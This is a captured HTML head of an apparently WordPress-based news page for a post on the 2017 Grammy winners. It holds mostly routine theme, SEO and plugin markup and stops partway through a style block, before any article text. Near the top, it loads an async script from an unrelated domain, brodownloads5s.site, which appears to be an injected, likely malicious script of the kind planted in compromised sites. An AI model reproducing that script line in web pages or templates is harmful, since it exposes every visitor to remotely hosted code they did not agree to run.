

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/
body_size: 23400
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Grammy Awards 2017: See the Full Winners List - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Grammy Awards 2017: See the Full Winners List - Creative Media Times" />
	<meta property="og:description" content="By AI Creative Media The 2017 Grammy Awards aired on CBS on Sunday night with The Late Late Show’s James Corden hosting. Similar to what she achieved in 2012, Adele swept the night’s main trophies, including Album of the Year, &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2017-02-13T02:51:49+00:00" />
	<meta property="article:modified_time" content="2017-04-28T02:52:29+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/","url":"https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/","name":"Grammy Awards 2017: See the Full Winners List - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"datePublished":"2017-02-13T02:51:49+00:00","dateModified":"2017-04-28T02:52:29+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/"]}]},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/httpaicreativemedia-commediawp-adminpost-phppost3675actionedit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"Grammy Awards 2017: See the Full Winners List"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/creativemediatimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.65' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.7-639' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.7' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"01d440274a","ajax_url":"https:\/\/creativemediatimes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/creativemediatimes.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"01d440274a","ajax_url":"https:\/\/creativemediatimes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/creativemediatimes.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/creativemediatimes.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.7" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/1450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=1450' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fhttpaicreativemedia-commediawp-adminpost-phppost3675actionedit%2F&#038;format=xml" />
<style>
		#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
